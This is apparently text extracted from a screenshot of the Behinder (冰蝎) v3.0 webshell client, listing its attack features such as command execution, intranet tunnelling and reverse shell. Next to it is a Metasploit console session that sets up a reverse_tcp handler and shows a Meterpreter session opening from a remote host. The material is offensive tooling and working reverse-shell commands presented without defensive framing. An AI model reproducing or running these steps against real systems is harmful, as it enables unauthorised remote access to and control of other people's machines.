 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 127.0.0.1 端口： 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond